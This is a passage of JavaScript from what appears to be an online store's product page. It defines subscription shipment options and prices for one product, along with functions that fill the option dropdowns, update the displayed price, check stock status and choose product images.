                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("4 Shipments","4 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '900.00';
                        sprice[i][j][k] = '900.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("5 Shipments","5 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '1125.00';
                        sprice[i][j][k] = '1125.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("6 Shipments","6 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '1350.00';
                        sprice[i][j][k] = '1350.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("7 Shipments","7 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '1575.00';
                        sprice[i][j][k] = '1575.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("8 Shipments","8 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '1800.00';
                        sprice[i][j][k] = '1800.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("9 Shipments","9 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '2025.00';
                        sprice[i][j][k] = '2025.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("10 Shipments","10 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '2250.00';
                        sprice[i][j][k] = '2250.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("11 Shipments","11 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '2475.00';
                        sprice[i][j][k] = '2475.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("12 Shipments","12 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '2700.00';
                        sprice[i][j][k] = '2700.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                     j++;
                          i++;
                      group[i] = new Array();
            group2[i] = new Array();
            group3[i] = new Array();
            group[i][0] = new Option("---Choose Frequency---"," ");
                          if(anum == 1){
                price[i] = '0.00';
                sprice[i] = '0.00';
                if(0.00 < minPrice) minPrice = 0.00;
                if(0.00 > maxPrice) maxPrice = 0.00;
                if(0.00 < sminPrice) sminPrice = 0.00;
                if(0.00 > smaxPrice) smaxPrice = 0.00;
              }else{
                price[i] = new Array();
                sprice[i] = new Array();
              }
                                      stock_status[i] = new Array();
                                      donation[i] = new Array();
                                      reward[i] = new Array();
                         j=1;
                            group[i][j] = new Option("Single Shipment","Single Shipment");
               group2[i][j] = new Array(); 
               group3[i][j] = new Array(); 
               group2[i][j][0] = new Option("---Choose Duration---"," ");
                                if(anum == 2){
                   price[i][j] = '0.00';
                   sprice[i][j] = '0.00';
                   if(0.00 < minPrice) minPrice = 0.00;
                   if(0.00 > maxPrice) maxPrice = 0.00;
                   if(0.00 < sminPrice) sminPrice = 0.00;
                   if(0.00 > smaxPrice) smaxPrice = 0.00;
                 }else{
                   price[i][j] = new Array();
                   sprice[i][j] = new Array();
                 }
                                               stock_status[i][j] = new Array();
                                               donation[i][j] = new Array();
                                               reward[i][j] = new Array();
               
                  k=1;
                                         group2[i][j][k] = new Option("1 Shipment","1 Shipment");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '510.00';
                        sprice[i][j][k] = '510.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                     j++;
                            group[i][j] = new Option("Weekly","Weekly");
               group2[i][j] = new Array(); 
               group3[i][j] = new Array(); 
               group2[i][j][0] = new Option("---Choose Duration---"," ");
                                if(anum == 2){
                   price[i][j] = '0.00';
                   sprice[i][j] = '0.00';
                   if(0.00 < minPrice) minPrice = 0.00;
                   if(0.00 > maxPrice) maxPrice = 0.00;
                   if(0.00 < sminPrice) sminPrice = 0.00;
                   if(0.00 > smaxPrice) smaxPrice = 0.00;
                 }else{
                   price[i][j] = new Array();
                   sprice[i][j] = new Array();
                 }
                                               stock_status[i][j] = new Array();
                                               donation[i][j] = new Array();
                                               reward[i][j] = new Array();
               
                  k=1;
                                         group2[i][j][k] = new Option("2 Shipments","2 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '1020.00';
                        sprice[i][j][k] = '1020.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("3 Shipments","3 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '1500.00';
                        sprice[i][j][k] = '1500.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("4 Shipments","4 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '2000.00';
                        sprice[i][j][k] = '2000.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("5 Shipments","5 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '2500.00';
                        sprice[i][j][k] = '2500.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("6 Shipments","6 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '3000.00';
                        sprice[i][j][k] = '3000.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("7 Shipments","7 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '3500.00';
                        sprice[i][j][k] = '3500.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("8 Shipments","8 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '4000.00';
                        sprice[i][j][k] = '4000.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("9 Shipments","9 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '4500.00';
                        sprice[i][j][k] = '4500.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("10 Shipments","10 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '5000.00';
                        sprice[i][j][k] = '5000.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("11 Shipments","11 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '5500.00';
                        sprice[i][j][k] = '5500.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("12 Shipments","12 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '6000.00';
                        sprice[i][j][k] = '6000.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                     j++;
                            group[i][j] = new Option("Biweekly","Biweekly");
               group2[i][j] = new Array(); 
               group3[i][j] = new Array(); 
               group2[i][j][0] = new Option("---Choose Duration---"," ");
                                if(anum == 2){
                   price[i][j] = '0.00';
                   sprice[i][j] = '0.00';
                   if(0.00 < minPrice) minPrice = 0.00;
                   if(0.00 > maxPrice) maxPrice = 0.00;
                   if(0.00 < sminPrice) sminPrice = 0.00;
                   if(0.00 > smaxPrice) smaxPrice = 0.00;
                 }else{
                   price[i][j] = new Array();
                   sprice[i][j] = new Array();
                 }
                                               stock_status[i][j] = new Array();
                                               donation[i][j] = new Array();
                                               reward[i][j] = new Array();
               
                  k=1;
                                         group2[i][j][k] = new Option("2 Shipments","2 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '1020.00';
                        sprice[i][j][k] = '1020.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("3 Shipments","3 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '1500.00';
                        sprice[i][j][k] = '1500.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("4 Shipments","4 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '2000.00';
                        sprice[i][j][k] = '2000.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("5 Shipments","5 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '2500.00';
                        sprice[i][j][k] = '2500.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("6 Shipments","6 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '3000.00';
                        sprice[i][j][k] = '3000.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("7 Shipments","7 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '3500.00';
                        sprice[i][j][k] = '3500.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("8 Shipments","8 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '4000.00';
                        sprice[i][j][k] = '4000.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("9 Shipments","9 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '4500.00';
                        sprice[i][j][k] = '4500.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("10 Shipments","10 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '5000.00';
                        sprice[i][j][k] = '5000.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("11 Shipments","11 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '5500.00';
                        sprice[i][j][k] = '5500.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                         group2[i][j][k] = new Option("12 Shipments","12 Shipments");
                      group3[i][j][k] = new Array();
                      group3[i][j][k][0] = new Option("---Choose ---"," ");
                                              price[i][j][k] = '6000.00';
                        sprice[i][j][k] = '6000.00';
                        if(price[i][j][k] < minPrice) minPrice = price[i][j][k];
                        if(price[i][j][k] > maxPrice) maxPrice = price[i][j][k];
                        if(sprice[i][j][k] < sminPrice) sminPrice = sprice[i][j][k];
                        if(sprice[i][j][k] > smaxPrice) smaxPrice = sprice[i][j][k];
                                                                    stock_status[i][j][k] = 'active';
                                                                    donation[i][j][k] = 'n';
                                                                    reward[i][j][k] = '0';
                                              l=1;
                                              k++;
                                     j++;
                          i++;
                        attys[1752] = Array();
      attys[1752]['groups'] = groups;
      attys[1752]['group'] = group;
      attys[1752]['group2'] = group2;
      attys[1752]['group3'] = group3;
      attys[1752]['prices'] = price;
      attys[1752]['sprices'] = sprice;
      attys[1752]['status'] = stock_status;
      attys[1752]['donation'] = donation;
      attys[1752]['reward'] = reward;
   
   if(typeof(minPrice) == 'string'){
    minPrice = parseFloat(minPrice);
   }

   if(typeof(maxPrice) == 'string'){
    maxPrice = parseFloat(maxPrice);
   }

   minPrice = minPrice.toFixed(2);
   maxPrice = maxPrice.toFixed(2);

   if(typeof(sminPrice) == 'string'){
    sminPrice = parseFloat(sminPrice);
   }

   if(typeof(smaxPrice) == 'string'){
    smaxPrice = parseFloat(smaxPrice);
   }

   sminPrice = sminPrice.toFixed(2);
   smaxPrice = smaxPrice.toFixed(2);


   function populate_options(pid,num,y) {
          var opt1='option1_'+pid;
          var opt2='option2_'+pid;
          var opt3='option3_'+pid;
          var opt4='option4_'+pid;
          x = document.getElementById(opt1).options.selectedIndex;
          w = y+2;
          var dropdowns=new Array();
          dropdowns[3] = document.getElementById(opt3);
          dropdowns[4] = document.getElementById(opt4);
          while (w<=num) {
            dropdowns[w].options[0].selected=true;
            w++;
          }
          if (y==1) {
             tmp_group = attys[pid]['group'][x];
             var formfield=document.getElementById(opt2);
             document.getElementById(opt2).options[0].selected=true;
          } else if (y==2) {
              z = document.getElementById(opt2).options.selectedIndex;
              tmp_group = attys[pid]['group2'][x][z];
              var formfield=document.getElementById(opt3);
          } else if (y==3) {
              z = document.getElementById(opt2).options.selectedIndex;
              w = document.getElementById(opt3).options.selectedIndex;
              tmp_group = attys[pid]['group3'][x][z][w];
              var formfield=document.getElementById(opt4);
          }
          for(m=formfield.options.length-1;m>0;m--) {
            formfield.options[m]=null;
          }
          if (typeof tmp_group != 'undefined') {
           for(i=0;i<tmp_group.length;i++) {
              formfield.options[i]=new Option(tmp_group[i].text,tmp_group[i].value);
            }
          }
          formfield.options[0].selected=true;
       }

   function populate_price(pid,y,int_pricing,parent_price,sale) {
     var pr='price_'+pid;
     var spr='origprice_'+pid;
     var hpr='hidden_price_'+pid;
     var rp='reward_amount_'+pid;
     var qty = document.getElementById('qty_' + pid).value;

     if (document.getElementById(rp) != null) {
       reward_points= getAttyAttribute('reward',pid,y);
       document.getElementById(rp).value = reward_points;
       document.getElementById(pr).value = reward_points; 
     } else {

       new_price = getAttyAttribute('prices',pid,y);
       s_price = getAttyAttribute('sprices',pid,y);

       if (new_price == '') {
         new_price = parent_price;
       }

       if (s_price == '') {
         s_price = parent_price;
       }



       document.getElementById(hpr).value = new_price;
       if (int_pricing == 'y' && !isNaN(new_price)) {
         if (qty=='' || qty < 1) { qty = 1; }
         var tot_amt = new_price.replace(',','') * qty;
         var stot_amt = s_price.replace(',','') * qty;
         document.getElementById(pr).value = '$'+parseFloat(tot_amt).toFixed(2);
         if(tot_amt != stot_amt){
           document.getElementById(spr).value = '$'+parseFloat(stot_amt).toFixed(2);
         }else{
           document.getElementById(spr).value = '';
         }
       } else {
         document.getElementById(pr).value = '$'+parseFloat(new_price).toFixed(2);
         //document.getElementById(spr).value = '$'+parseFloat(s_price).toFixed(2);
       }
     }
   }

   function check_status(pid,y) {
     var stock_status = getAttyAttribute('status',pid,y);

     if (stock_status == 'out of stock') {
 
       $('#product'+pid+'_form input[name=addtocart_submit]')
          .removeClass('green')
          .addClass('disabled')
          .attr('disabled', true)
          .val('Out of Stock');

       $('#product'+pid+'_form .qty-line').hide();

     } else {

       $('#product'+pid+'_form input[name=addtocart_submit]')
          .removeClass('disabled')
          .addClass('green')
          .attr('disabled', false)
          .val('Add to Cart');

       $('#product'+pid+'_form .qty-line').show();

     }
   }

   var atty_id = '';
   function showAttyImage(pid,atty,destination,images) {
     // gather the atty_id:
     atty_id = pid;
     var att_count = '3';
     for (var i=1;i<=att_count;i++) {
       var opt_box = document.getElementById('option'+i+'_'+pid);
       if (typeof opt_box != 'undefined' && opt_box != null) {
         if (opt_box.value != '' && opt_box.value != ' ') {
           atty_id += ':'+opt_box.options[opt_box.selectedIndex].text;
         } else {
           atty_id += ':_none_';
         }
       }
     }

     // need to do some comparisons...find out if we need to set any to _none_ to get an image to show:
     tmp_atty_id = atty_id.split(':');  // not sure why, but these have to be declared in this manner
     tmp2_atty_id = atty_id.split(':');

     if (typeof images[atty_id] == 'undefined') {
       // try setting one of the tmp keys to _any_
       test_key = tmp2_atty_id.length - (tmp2_atty_id.length - 1); // use the first
       tmp2_atty_id[test_key] = '_any_';

       if (typeof images[tmp2_atty_id.join(':')] != 'undefined') {
         atty_id = tmp2_atty_id.join(':');
       } else {
         test_key = tmp2_atty_id.length - (tmp2_atty_id.length - 2); // use the second
         tmp2_atty_id[test_key] = '_any_';

         if (typeof images[tmp2_atty_id.join(':')] != 'undefined') {
           atty_id = tmp2_atty_id.join(':');
         } else {
           test_key = tmp2_atty_id.length - (tmp2_atty_id.length - 3); // use the third
           tmp2_atty_id[test_key] = '_any_';

           if (typeof images[tmp2_atty_id.join(':')] != 'undefined') {
             atty_id = tmp2_atty_id.join(':');
           } else {
             test_key = tmp2_atty_id.length - (tmp2_atty_id.length - 4); // use the fourth
             tmp2_atty_id[test_key] = '_any_';

             if (typeof images[tmp2_atty_id.join(':')] != 'undefined') {
               atty_id = tmp2_atty_id.join(':');
             } 
           }
         }
       }
     }

     // check the other direction if no image is defined still
     if (typeof images[atty_id] == 'undefined') {
       // try setting one of the tmp keys to _none_
       test_key = tmp_atty_id.length - 1; // use the last option
